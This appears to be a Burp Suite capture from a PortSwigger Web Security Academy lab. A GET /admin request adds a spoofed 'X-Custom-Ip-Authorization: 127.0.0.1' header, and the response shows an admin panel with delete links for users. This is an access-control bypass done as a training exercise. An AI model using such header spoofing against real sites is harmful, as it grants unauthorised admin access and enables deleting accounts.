 Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: 0ab40021038540d280f8eefe00a4005f.web-security-academy.net
3 Cookie: session=IamRVz3UYmrlmG9VjitpcBJvEBNguKEO
4 Sec-Ch-Ua: "Not_A Brand";v="99", "Chromium";v="142"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/142.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17 X-Custom-Ip-Authorization: 127.0.0.1
18
19
Response
Pretty Raw Hex Render \n
</p>
48 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
73